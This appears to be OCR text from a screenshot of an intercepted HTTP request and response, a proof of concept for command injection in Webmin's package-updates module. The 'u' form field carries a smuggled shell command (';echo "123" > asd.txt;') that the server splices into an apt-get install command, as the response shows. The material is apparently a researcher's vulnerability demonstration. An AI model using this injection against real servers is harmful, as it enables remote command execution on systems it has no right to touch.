 Request
Go back
Raw Params Headers Hex
X-Progressive-URL:
https://192.168.116.147:10000/package-updates/updat
e.cgi
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-From: package-updates
Accept: */*
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Referer:
https://192.168.116.147:10000/package-updates/updat
e.cgi?xnavigation=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1;
sid=a4f00633d195ac2652a2f93c286a452d
mode=new&search=&u=;echo "123" >
asd.txt;%2Fapt&ok=Update+Selected+Packages
Response
Raw Headers Hex HTML Render
Module IndexInstall Packages
Building complete list of packages ..
Now installing ;echo "123" > asd.txt; ..
Installing package(s) with command apt-get -y install ;echo "123" > asd.txt; ..
Reading package lists...
Building dependency tree...
Reading state information...
0 upgraded, 0 newly installed, 0 to remove and 53 not upgraded.
.. install complete.
No packages were installed. Check the messages above for the cause of the error.
Return to package list
[test@Nessus ~]#
huasec